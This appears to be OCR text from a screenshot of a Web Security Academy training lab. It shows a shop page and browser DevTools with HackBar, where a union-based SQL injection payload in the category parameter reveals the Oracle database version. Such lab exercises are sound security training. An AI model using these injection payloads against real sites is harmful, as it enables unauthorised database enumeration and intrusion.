 Home | My account
WE LIKE TO
SHOP
-1' union select version,null from v$instance--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
11.2.0.2.0
DevTools - acbd1fe51e188c6f80430112001a00a0.web-security-academy.net/filter···
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://acbd1fe51e188c6f80430112001a00a0.web-security-academy.net/filter
?category=-1' union select version,null from v$instance--+